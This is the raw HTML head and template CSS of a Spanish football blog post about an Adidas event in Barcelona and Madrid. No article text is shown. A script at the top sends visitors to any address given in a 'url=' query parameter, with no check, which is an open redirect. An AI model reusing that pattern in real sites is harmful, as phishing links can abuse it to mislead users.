

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nuevofutbol.com/2015/08/adidas-mostrara-la-revolucion-del-futbol-en-barcelona-y-madrid.html
body_size: 75781
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xml:lang='vi' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<script type='text/javascript'>
//<![CDATA[
var url_index = window.location.href.indexOf('url=');if (url_index != -1){url_go = window.location.href;url_go = url_go.substring(url_index + 4);setTimeout(function () {window.location.href = url_go;}, 100);}
//]]></script>
<script async='async' data-ad-client='ca-pub-5808489475396275' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1353887571601259'></script>
<!-- DNS Prefetch -->
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//use.fontawesome.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//www.facebook.com' rel='dns-prefetch'/>
<link href='//plus.google.com' rel='dns-prefetch'/>
<link href='//twitter.com' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//feedburner.google.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//player.vimeo.com' rel='dns-prefetch'/>
<link href='//platform.twitter.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//static.xx.fbcdn.net' rel='dns-prefetch'/>
<link href='//tpc.googlesyndication.com' rel='dns-prefetch'/>
<link href='//syndication.twitter.com' rel='dns-prefetch'/>
<link href='//i.imgur.com' rel='dns-prefetch'/>
<link href='//cdn.staticaly.com' rel='dns-prefetch'/>
<meta content='public' http-equiv='Cache-control'/>
<meta content='text/html; charset=ISO-2022-JP' http-equiv='Content-Type'/>
<meta content='text/javascript' http-equiv='Content-Script-Type'/>
<meta content='text/css' http-equiv='Content-Style-Type'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='blogger' name='gener ator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='https://www.nuevofutbol.com/favicon.ico' rel='icon' type='image/x-icon'/>
<!-- CODE META CANONICAL -->
<link href='https://www.nuevofutbol.com/2015/08/adidas-mostrara-la-revolucion-del-futbol-en-barcelona-y-madrid.html' rel='canonical'/>
<!-- GENERAL META -->
<title>Adidas mostrará la revolución del fútbol en Barcelona y Madrid</title>
<meta content='' name='description'/>
<link href='https://www.nuevofutbol.com/2015/08/adidas-mostrara-la-revolucion-del-futbol-en-barcelona-y-madrid.html' rel='canonical'/>
<meta content='Pllantilla, Blogger, Gratis' name='keywords'/>
<meta content='Autor' property='article:author'/>
<meta content='Nguyễn Tỉnh' name='author'/>
<!-- Cookies -->
<!-- ROBOTS -->
<meta content='noarchive,index,follow' name='googlebot'/>
<!-- LIVE HEADER CONFIG -->
<meta content='xxxxxxxxxxxxxxxx' name='msvalidate.01'/>
<meta content='xxxxxxxxxxxxxxxx' name='google-site-verification'/>
<!-- RSS links -->
<link href='https://www.nuevofutbol.com/feeds/posts/default' rel='alternate' title='Nuevo Fútbol - Atom' type='application/atom+xml'/>
<link href='https://www.nuevofutbol.com/feeds/posts/default?alt=rss' rel='alternate' title='Nuevo Fútbol - RSS' type='application/rss+xml'/>
<!-- Local SEO meta start -->
<meta content='Magazine 2.0' name='DC.title'/>
<meta content='XXXXXXXXXX' name='geo.region'/>
<meta content='XXXXXXXXXX' name='geo.placename'/>
<meta content='XXXXXXXXXX' name='geo.position'/>
<meta content='XXXXXXXXXX' name='ICBM'/>
<meta content='Es' http-equiv='content-language'/>
<link href='https://www.plantillasblogger.space' hreflang='vi-vn' rel='alternate'/>
<!-- Cache-control config -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<include expiration='3d' path='*.ico'></include>
<meta content='tue, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<meta content='public' http-equiv='Cache-control'/>
<!--[if IE]> <script type='text/javascript'> //<![CDATA[ (function(){var html5=("abbr,article,aside,audio,canvas,datalist,details,"+"figure,footer,header,hgroup,mark,menu,meter,nav,output,"+"progress,section,time,video").split(',');for(var i=0;i<html5.length;i++){document.createElement(html5[i])}try{document.execCommand('BackgroundImageCache',!1,!0)}catch(e){}})() //]]> </script> <![endif]-->
<script src='https://cdn.jsdelivr.net/gh/startinhit/javascript/3.4.1/jquery.min.js' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
Nombre: Magazyne2.0
Visita: www.plantillasblogger.space
*/
/* Variable definitions
====================
<Group description="New Comment Required &#8211; Dont edit">
<Variable name="body.background" description="Body Background" type="background" color="#000" default="#000 none repeat scroll top left"/>
<Variable name="body.font" description="Font" type="font" default="normal normal 14px Arial, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222"/>
<Variable name="body.text.font" description="2" type="font" default="normal normal 14px Arial"/>
<Variable name="posts.background.color" description="6" type="color" default="#fff"/>
<Variable name="body.link.color" description="7" type="color" default="#2196f3"/>
<Variable name="body.link.visited.color" description="8" type="color" default="#2196f3"/>
<Variable name="body.link.hover.color" description="9" type="color" default="#2196f3"/>
<Variable name="blog.title.font" description="10" type="font" default="$(robotoBold45)"/>
<Variable name="blog.title.color" description="11" type="color" default="#fff"/>
<Variable name="header.icons.color" description="12" type="color" default="#fff"/>
<Variable name="tabs.font" description="13" type="font" family="Arial" size="14px" default="700 normal $(size) $(family)"/>
<Variable name="tabs.color" description="14" type="color" default="#ccc"/>
<Variable name="tabs.selected.color" description="15" type="color" default="#fff"/>
<Variable name="tabs.overflow.background.color" description="16" type="color" default="#ffffff"/>
<Variable name="tabs.overflow.color" description="17" type="color" default="#222222"/>
<Variable name="tabs.overflow.selected.color" description="18" type="color" default="#212121"/>
<Variable name="posts.title.color" description="19" type="color" default="#212121"/>
<Variable name="posts.title.font" description="20" type="font" default="$(robotoBold22)"/>
<Variable name="posts.text.font" description="21" type="font" default="normal normal 14px Arial, sans serif"/>
<Variable name="posts.text.color" description="22" type="color" default="#222222"/>
<Variable name="posts.icons.color" description="23" type="color" default="#707070"/>
<Variable name="labels.background.color" description="24" type="color" default="$(sidebar.backgroundColorTopHD)"/>
</Group>
*/

--></style>
<style>
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
body{font-family: 'Poppins', sans-serif;line-height:1;display:block}
*{margin:0;padding:0}
html{display:block}
ol,ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{background:transparent}
table{border-collapse:collapse;border-spacing:0}
ul{list-style:none}
ul,dl{margin:0}
.widget-item-control,.descriptionwrapper,.author-info,.navbar,.post-feeds,.feed-links{display:none!important}
.section,.widget{margin:0;padding:0}
strong,b{font-weight:bold;padding:0}
cite,em,i{font-style:italic}
a:link{color:#333;text-decoration:none;outline:0}
a:visited{color:#222;text-decoration:none}
.post-body a:link{color:#B39659}
a:link:hover{color:#B39659;text-decoration:none}
a:visited:hover{color:#B39659;text-decoration:none}
a img{border:0;border-width:0;outline:0}
img{max-width:100%;border:0}
abbr,acronym{border-bottom:1px dotted;cursor:help}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%}
sub{top:.4em}
small{font-size:86%}
kbd{display:inline-block;border:1px solid #ddd;border-radius:3px;padding:0;margin:0;transition:all .3s}
kbd:hover{border-color:#aaa;color:#222}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:0}
hr{height:1px;border:0;background-color:#999}
h1,h2,h3,h4,h5,h6{font-family:Arial,sans-serif;font-weight:300;line-height:normal;margin:0}
h1{font-size:200%}
h2{font-size:130%;font-family: 'Poppins', sans-serif;}
h3{font-size:130%;padding-top:10px;color:#b39659; font-family: 'Poppins', sans-serif;}
h4{font-size:120%; font-family: 'Poppins', sans-serif;}
h5{font-size:110%; font-family: 'Poppins', sans-serif;}
h6{font-size:100%; font-family: 'Poppins', sans-serif;}
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline}
textarea{width:100%;display:block;box-sizing:border-box}
pre,code{font-family:"Segoe UI",Arial,sans-serif;color:#444}
pre{white-space:pre;word-wrap:normal;overflow:auto;    font-weight: 400;color: #fff;background: #303030;    padding: 0px 5px 0px 10px;}
blockquote{position:relative;line-height:24px;margin:15px 0;border-left:3px solid #ccc;font-weight:400;padding:0 18px}
*:focus{outline:0!important}
ul,dl{margin:0}
ol{list-style:decimal outside}
ul{list-style:disc outside}
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
li{margin:0}
dt{font-weight:bold}
dd{margin:0}
ol{counter-reset:li;list-style:none;padding:0;margin-bottom:1em;text-shadow:0 1px 0 rgba(255,255,255,.5)}
ol ol{margin:0}
img{max-width:100%;height:auto;border:0}
table{max-width:100%;width:100%;margin:1.5em auto}
table.section-columns td.first.columns-cell{border-left:none}
table.section-columns{border:0;table-layout:fixed;width:100%;position:relative}
table.columns-2 td.columns-cell{width:50%}
table.columns-3 td.columns-cell{width:33.33%}
table.columns-4 td.columns-cell{width:25%}
table.section-columns td.columns-cell{vertical-align:top}
table.tr-caption-container{padding:4px;margin-bottom:.5em}
td.tr-caption{font-size:80%}
body{background:#efefef;margin:0;margin:0;padding:0;color:#333;font-family: 'Poppins', sans-serif;font-size:14px;font-weight:400;text-align:left}
.clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{content:"";display:table}
.widget ul{padding:0}
.clear{clear:both}
.clear:after{visibility:hidden;display:block;font-size:0;content:"";clear:both;height:0}
.post ol li{position:relative;display:block;padding:0;margin:.5em 0 .5em 2.5em;background:#fff;color:#444;text-decoration:none;transition:all .3s ease-out}
.cycle-slideshow,.bgw,.post,#sidebar-inner h2,.sidebar .widget,.widget-content,#blog-pager a,.ch-muc,.related-post-style-3 .related-post-item,.cmt-title,.related-post h4,#top-comment,.post-title-2,.img-thumbnail,#comments{border-radius:5px}
.related-post{margin:10px 0 0;position:relative}
.cmt-title,.related-post h4{text-transform:uppercase;text-align:left;font-weight:700;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);background:#fff;position:relative;padding:10px;margin:7px 0 7px}
.related-post-style-3 .related-post-item{display:inline-block;float:left;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);width:49%;margin:0 0 5px 5px;height:auto;padding:0;position:relative;overflow:hidden;background:#fff}
.related-post-style-3{list-style:none;word-wrap:break-word;margin-right:-5px;margin-left:-5px}
.related-post-style-3 .related-post-item{display:inline-block;float:left;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);width:49%;margin:0 0 5px 5px;height:auto;padding:0;position:relative;overflow:hidden;background:#fff}
.related-post-style-3 li a{font-weight:700!important;font-size:14px;line-height:1.4em}
.related-post-style-3 .related-post-item-thumbnail{display:block;margin:0;width:40%;height:100px;float:left;object-fit:cover}
.related-post-item-tooltip{overflow:hidden;width:50%;float:left;text-overflow:ellipsis;padding:10px}
@media screen and (max-width:480px){.labels{display:none}.related-post-style-3 .related-post-item{width:100%!important}.related-post-style-3 .related-post-item-thumbnail{height:100px!important}}
.post ol li:before{content:counter(li);counter-increment:li;position:absolute;left:-2.5em;top:50%;margin-top:-1em;height:1.5em;width:1.5em;line-height:1.5em;border:2px solid;border-radius:50px;color:#B39659;text-align:center}
.image_src,.not-show,.lande{position:absolute;top:-9768px;left:-9768px}
.post-body table td,.post-body table caption{padding:10px;text-align:left;vertical-align:top}
.post-body table th{padding:10px;text-align:left;vertical-align:top}
.post-body table.tr-caption-container{border:1px solid #eee}
.post-body th{font-weight:700}
.post-body table caption{border:0;font-style:italic}
.post-body td,.post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #eee}
.post-body td:hover{background:#fefefe}
.post-body th{background:#fafafa}
.post-body th:hover{background:#fdfdfd}
.post-body table.tr-caption-container td{border:0;padding:8px}
.post-body table.tr-caption-container,.post-body table.tr-caption-container img,.post-body img{max-width:100%;height:auto}
.post-body td.tr-caption{color:#444;font-size:80%;padding:0 8px 8px!important}
.post-body li{list-style-type:square}
.footer .widget,.sidebar .widget{overflow:hidden;margin-bottom:10px}
.PopularPosts .item-title a{color:#333;line-height:1.2;font-size:16px}
.PopularPosts .item-title a:hover,#random-posts li div a:hover{color:#b39659}
.PopularPosts ul{margin:0;list-style:noneer-reset:num}
.PopularPosts ul li{counter-increment:num;position:relative;margin-bottom:10px}
.PopularPosts ul li:before,#random-posts li:before{content:counter(num)!important;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);display:block;position:absolute;background-color:#333;color:#fff!important;width:22px;height:22px;line-height:22px;text-align:center;bottom:7px;right:0;border-radius:3px;padding-right:0!important}
.PopularPosts .item-snippet{font-size:11px;color:#101010;overflow:hidden;text-align:justify;margin-bottom:3px}
.PopularPosts .item-thumbnail{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);border-radius:3px;float:left;margin:0;width:70px;height:60px;overflow:hidden;margin-right:10px}
.PopularPosts .item-thumbnail img{float:left;margin:0;width:70px;height:60px;overflow:hidden}
.PopularPosts .item-title{font-weight:400}
.PopularPosts .item-snippet{font-size:11px;color:#888;overflow:hidden;text-align:justify;display:none}
.popular-posts .new:before{content:"New"!important;width:42px;background:#b39659!important}
.PopularPosts ul li:nth-child(1):before{background:#f44336}
.PopularPosts ul li:nth-child(2):before{background:#ffc107}
.PopularPosts ul li:nth-child(3):before{background:#009688}
.bt-top{border-radius:5px;visibility:hidden;background-color:#111;width:40px;height:40px;text-align:center;position:fixed;bottom:10px;right:10px;z-index:999;cursor:pointer;opacity:0;-webkit-transform:translateZ(0);transition:all .3s}
.bt-top.show{visibility:visible;opacity:1}
.bt-top i{font-size:25px;color:#B39659;position:absolute;top:7px;left:12.5px}
.bt-top:hover{border-radius:30px;opacity:1}
.blog-footer-widgets{color:#fff;clear:both;background:#272727}
#bp_toc a{color:#222}
#bp_toc a:hover{color:#333}
#footer-colleft{width:68%;float:left;margin:0;padding:0}
#st-postleft{width:69%;float:left;margin:0;padding:0;position:relative;overflow:hidden}
#st-sidebar-wrapper{width:30%;float:right;margin:0;padding:0}
#colleft1{width:48%;float:left;margin:0;padding:0}
#colleft2{width:48%;float:right;margin:0;padding:0}
#colright{width:30%;float:right;margin:0;padding:0}
#st-post-wrapper{max-width:1200px;width:100%;margin:0 auto;padding:0 10px;overflow:hidden;margin-top:65px}
#blog-pager a{font-weight:700;background:#B39659;Color: #fff;width:100%;height:43px;text-align:center;text-transform:uppercase;display:inline-block;line-height:43px;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
#blog-pager a:hover{background: #fff;Color: #B39659; -webkit-transition: all 0.8s, color 0.8s;
transition: all 0.8s, color 0.8s;}

#blog-pager a:focus{text-indent:-999999px;background:#fff url(https://blogger.googleusercontent.com/img/proxy/AVvXsEibxCSIEbdqWwoZ9-37I2S2mIogSjgwvqjJC8L5Udd5XfRspN6u2zMFhzbPznbQMT1b8qqt3eDs_q8cm3XZ6dvnYdCnXraVfqpVal00U2A-MUMGyt173iDDV5zpmHa3QdBmEWSTD4qnuiuIyIXHbmGoNJ_hcos=s0-d) no-repeat center 50%}
.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}
.navbar-form{margin-left:0;margin-right:0;padding:10px 15px;border-bottom:1px solid #ddd;border-top:1px solid #ddd;text-align:center}
.form-control{display:block;width:100%;padding:10px 10px;font-size:15px;color:#2c3e50;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}
.devsite-nav{font-size:13px}
.devsite-site-footer-nav{padding:20px 4px;text-align:center}
.devsite-full-site-width{margin:0 auto;max-width:1400px}
.devsite-nav ul{list-style-type:none;padding:0}
.titlewrapper{color:#eee;transition:all .4s ease-in-out}
h2.post-title a,h2.post-title{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
div#header-inner{float:left;width:190px;margin-left:30px}
.button{margin:10px 5px;background-color:#4e92df;cursor:pointer;font-family:"Roboto",arial,sans-serif;border-radius:2px;box-shadow:0 0 2px 0 rgba(0,0,0,0.12),0 2px 2px 0 rgba(0,0,0,0.24);font-weight:500;text-transform:capitalize;padding:7px 10px;display:inline-block;color:#fff!important}
#st-ads{padding:10px 0}
.accordion{width:100%;max-width:360px}
.accordion .link{cursor:pointer;display:block;padding:10px 15px;color:#333;font-size:14px;font-weight:700;position:relative;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}
.accordion .open .link{background:#eeeeee75}
.accordion .link:hover{background:#eeeeee75}
.accordion li i{font-size:16px;margin-right:3px;color:#B39659;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}
.accordion li.open i.fa-chevron-down{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}
i.fa.fa-chevron-down{right:20px;position:absolute;top:25px;font-size:12px}
.submenu{display:none;font-size:14px;color:rgba(255,255,255,0.8)}
.submenu a{background:#fff;display:block;text-decoration:none;color:#333;padding:5px;padding-left:35px;-webkit-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}
.submenu a:hover{background:#ddd;color:#333!important}
.st-social{border:0!important;background:transparent!important}
.st-social.fb{margin:0 3px}
a.st-social.fb i{color:#4565a2!important}
.st-social.gg i{color:#df4a32!important}
.box-search{text-align:center;z-index:99;width:auto;position:absolute;left:25%;right:25%;top:30%;font-size:35px}
#st-link,#open-search{opacity:0;visibility:hidden}
#st-link:target,#open-search:target{background:rgba(0,0,0,.8);opacity:1;visibility:visible;position:fixed;top:0;left:0;right:0;bottom:0;margin:0;z-index:999999999;transition:all .3s}
a.popup-close{position:absolute;top:0;right:0;font-weight:700;font-size:25px;line-height:50px;color:#fff;width:50px;height:50px;text-align:center;display:block}
a.popup-close:hover{color:#fff}
#search-box-pc{position:relative;margin:0}
#search-form-pc{overflow:hidden;margin:0}
#search-text{font-size:13px;color:#ddd;border-width:0;background:transparent}
#search-box-pc input[type="text"]{width:100%;padding:0;color:#fff;outline:0;font-family:inherit;display:block;opacity:1;border:0;background:transparent;height:100px;border-bottom:1px dashed;text-align:center}
#search-text-pc::-webkit-input-placeholder{color:#fff}
.st-hide{display:none}
#menu-st:hover i{color:#28b8d0}
div#menu-st{right:0;position:absolute}
#menu-st:hover i.fa-star{transform:rotate(240deg)}
.menu-social{padding:10px;border-top:1px solid #eee;border-bottom:1px solid #eee;text-align:center}
.menu-social i,.chuyenmuc i{border:2px solid;border-radius:50px;display:inline-block;height:30px;line-height:26.5px;transition:all .2s;width:30px;font-size:12.5px;color:#333}
.chuyenmuc li{position:relative;list-style:none;display:inline;text-align:center}
.chuyenmuc li a{text-decoration:none;font-family: 'Poppins', sans-serif;font-size:14px;padding:7px 10px;border-radius:5px;margin:0;text-transform:uppercase;font-weight:600;transition:all .2s;letter-spacing:0}
.chuyenmuc a:hover,.btn-baimoi a{color:#fff!important;background:#B39659;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
.blog-pager i{display:block}
i.fa.fa-star.tuan{color:#fff;border:2px solid;border-radius:31px;padding:12px;font-size:22px}
.follow-by-email-inner table{margin:0}
input.follow-by-email-address{height:40px;border:1px solid #cbddef;border-left:4px solid #cbddef;background:#fff;-webkit-box-shadow:inset 0 0 0;box-shadow:inset 0 0 0;padding:0 20px 0 30px}
input.follow-by-email-submit{cursor:pointer;margin:10px 0;padding:0;width:100px;-webkit-appearance:none;background:#fff;color:#28b8d0;height:40px;outline:0;transition:all .3s ease-out;font-family:'Open Sans',Helvetica,sans-serif;text-decoration:none;font-weight:700;border:1px solid}
input.follow-by-email-submit:hover{background:#28b8d0;color:#fff;border-color:#4e92df}
.container{margin:0 auto}
@media(min-width:992px){.container{width:970px}}
@media(min-width:1200px){.container{width:1200px}.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4{position:relative;min-height:1px;padding-left:15px;padding-right:15px}}
@media(min-width:768px){.devsite-site-footer-column{width:calc((100% - 80px)/1)}.col-sm-4{float:left}.col-sm-4{width:33.33333333%}}
#navigator{width:250px;height:100%;position:fixed;top:55px;left:-250px;background:#fff;box-shadow:0 3px 5px rgba(0,0,0,.5);float:left;z-index:10}
#nav{width:250px;height:auto;display:block;margin:0;padding:0}
#nav{width:250px;height:auto;display:block;margin:0;padding:0}
.nav_tab{width:250px;height:50px;display:block}
.nav_tab a p{color:rgba(255,255,255,0.8);font-size:18px;padding:15px 0;text-align:center;transition:.35s ease;-webkit-transition:.35s ease;-moz-transition:.35s ease}
.nav_tab a p:hover{background:rgba(255,255,255,0.9);color:rgba(0,0,0,1);letter-spacing:2px;transition:.35s ease;-webkit-transition:.35s ease;-moz-transition:.35s ease}
.menu-icon{cursor:pointer;position:absolute;left:inherit!important;top:20px;z-index:10}
.menu-text{width:50px;height:35px;font-size:30px;color:#e67e22;display:block;position:fixed;top:0;left:50px;margin:10px;z-index:9}
.menu-icon div{width:20px;height:3px;background:#333;margin:0 0 2px;transition:all .35s;border-radius:0}
.on .line_one{transform:rotate(45deg) translate(4px,4px)}
.on .line_two{opacity:0}
.on .line_three{transform:rotate(-45deg) translate(3px,-3px)}
.post-header{border-top:1px solid #eee;font-size:13px;font-family: 'Poppins', sans-serif;display:-webkit-box;border-bottom:1px solid #eee;padding:10px 0;margin-top:10px}
.widget.Label li a,.widget.Label li span{float:left;width:47%;overflow:hidden;border:1px solid;height:32px;line-height:31px;position:relative;margin-bottom:9px;margin-right:10px;padding-left:10px;border:1px solid;box-shadow:0 1px 1px rgba(255,255,255,0.35) inset,0px 1px 1px rgba(0,0,0,0.3);color:#28b8d0;border-radius:50px}
#pp-show:hover,#pp-hide:hover,.widget.Label li a:hover{background:#28b8d0;color:#fff!important}
.sidebar ul,.footer ul{list-style:none;margin:0;padding:0}
.widget.Label li span{color:#fff!important;background:#28b8d0}
#comments,.footer .widget,.sidebar .widget,.share-post i,#sidebar-inner h2,.bt-top{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
#sidebar-inner h2{color:#b39659;font-weight:bold;font-size:15px;margin:0;text-transform:uppercase;margin-bottom:5px}
.devsite-site-footer-column{border-top:1px solid #616161;display:inline-block;margin:19px 20px 20px;text-align:left;vertical-align:top;width:calc((100% - 160px)/3)}
.devsite-site-footer-column li{margin:8px 0;padding:0}
.devsite-nav ul{list-style-type:none;padding:0}
ul,li{list-style:disc outside}
user agent stylesheetul,menu,dir{display:block;list-style-type:none}
.devsite-nav{font-size:13px}
.devsite-site-footer-nav{padding:20px 4px;text-align:center}
.devsite-site-footer-item a:hover,.devsite-site-footer-item a:focus{color:#fff;text-decoration:none}
.devsite-site-footer-item a{color:#9e9e9e}
#maia-footer-global{font-size:14px;line-height:2.19;padding:5px 10px;list-style:none}
#maia-footer-global a{color:#b39659;font-family: 'Poppins', sans-serif;}
#maia-footer-global a:hover{color:#e22546}
.footer-global{min-height:29px}
#terms{margin:0 7px 0 0}
.footer-global #privacy::before{content:"|";color:#808080}
.footer-global #privacy a{margin:0 0 0 7px}
.footer-global a:link{font:16px arial,sans-serif;color:#808080}
@media screen and (max-width:900px) and (min-width:500px){#footer-colleft{width:100%;float:left;margin:0;padding:0}#st-postleft{width:100%;float:left;margin:0;padding:0}#colleft1{width:48%;float:left;margin:0;padding:0}#colleft2{width:48%;float:right;margin:0;padding:0}#st-sidebar-wrapper{width:100%;float:left;margin:0;padding:0}#colright{width:100%;float:left;margin:0;padding:0}}
@media screen and (max-width:500px){#footer-colleft{width:100%;float:left;margin:0;padding:0}#st-postleft{width:100%;float:left;margin:0;padding:0}#colleft1{width:100%;float:left;margin:0;padding:0}#colleft2{width:100%;float:right;margin:0;padding:0}#st-sidebar-wrapper{width:100%;float:left;margin:0;padding:0}#colright{width:100%;float:left;margin:0;padding:0}}
.widget-content{width:100%}
.counter{color:#fff;font-size:30px;vertical-align:5%}
.email{padding:0}
#email{width:95%;float:left;line-height:17px;padding:5px;border:0}
#email-button{width:100%;padding:7px 5px;float:right;border:0;background:#00569e;color:#fff;font-weight:bold;cursor:pointer;line-height:25px}
.label-size a{display:inline-block;margin:0 5px 5px 0;text-decoration:none;background:#666;color:#fff;border-left:4px solid #ffa200;padding:3px}
.label-size a:hover{background:#888}
#pagelist{float:left;list-style:none;margin:0;max-width:425px}
#pagelist li{display:inline}
#pagelist a{color:#fff;text-decoration:none;margin-right:2px;padding:10px}
#pagelist .selected a,#pagelist a:hover{background:#ffa200}
.listlink{border-bottom:1px solid #ccc;display:block}
.listlink a:hover{padding-left:10px}
@media screen and (max-width:768px){.st-socialbar{display:none}#menu{position:relative}#menu ul{background:#838383;position:absolute;top:100%;right:0;left:0;z-index:3;height:auto;display:none}#menu ul.menus{width:100%;position:static;border:0}#menu li{display:block;float:none;width:auto;text-align:left}#menu li a{color:#fff}#menu li a:hover{color:#333}#menu li:hover{background:#bababa;color:#333}#menu li:hover>a.prett,#menu a.prett:hover{background:#bababa;color:#333}#menu ul.menus a{background:#bababa}#menu ul.menus a:hover{background:#fff}#menu input,#menu label{position:absolute;top:0;left:0;display:block}#menu input{z-index:4}#menu input:checked+label{color:white}#menu input:checked ~ ul{display:block}}
.post blockquote{margin:5px 0 5px 0;padding:5px 10px;border-left:5px solid #999;background:#eee;font-style:italic;overflow:auto;max-height:300px}
.infopost{box-shadow:0 0 7px 1px #b5b5b5;line-height:20px;background:#16a085;width:100%;margin:0 20px 15px -20px;padding:5px 20px}
.infopost span{vertical-align:5%}
.infopost a{text-decoration:none;color:#fff}
.post img{max-width:100%}
.post{overflow:hidden;font-size:100%;position:relative;background:white;padding:10px}
.readmore img{float:left;margin-right:20px;box-shadow:-5px 0 5px #F1F1F1,5px 0 5px #F1F1F1,0 -5px 5px #F1F1F1,0 1px 5px #999;padding:5px;border:1px solid #eee}
.entry-content ul{margin-left:40px}
.post span{margin-left:0!important}
h3.post-title.entry-title{margin:15px 0 5px 0;padding:0;font-size:130%;font-weight:normal}
.richsnippets{line-height:1.7em;font-size:14px;margin:6px 0 0;padding:12px;background:#f8f8f8;border:1px solid #e2e2e2;color:#333;overflow:hidden}
#pnf{text-align:center}
#pnf h2{border:0}
#st-content-wrapper{width:100%;z-index:999;position:fixed;top:0}
#st-header-wrapper{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);margin:0;padding:0 10px;width:100%;background:#fff;height:55px;line-height:35px}
.header{width:100%;margin:0 auto;height:55px;padding:10px 0;max-width:1200px;position:relative;text-align:center}
.header a img{text-align:center;z-index:1;position:relative;max-width:190px}
@media screen and (max-width:1100px){.chuyenmuc li a{font-size:12px;padding:5px 7px}.search-gg{visibility:hidden;display:none;right:420px!important}#search{font-size:13px!important;height:33px!important;top:2px!important}#search:focus{width:350px!important}.addthis{display:none}}
h2.post-title:hover,h1.post-title:hover{color:#28b8d0}
